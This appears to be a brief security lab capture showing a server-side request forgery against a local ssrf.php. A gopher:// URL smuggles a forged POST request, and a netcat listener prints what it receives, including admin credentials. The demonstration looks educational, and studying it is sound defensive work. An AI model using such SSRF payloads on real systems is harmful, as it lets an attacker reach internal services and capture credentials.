 localhost/ssrf.php?url=gopher://127.0.0.1:2233/_POST%20%2findex.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.
misaki@MISAKI: ~
misaki@MISAKI:~$ nc -lvvp 2233
Listening on [0.0.0.0] (family 0, port 2233)
Connection from localhost 2972 received!
POST /index.php HTTP/1.1
Host: 127.0.0.1:2233
Connection: close
Content-Type: application/x-www-form-urlencoded
username=admin&password=password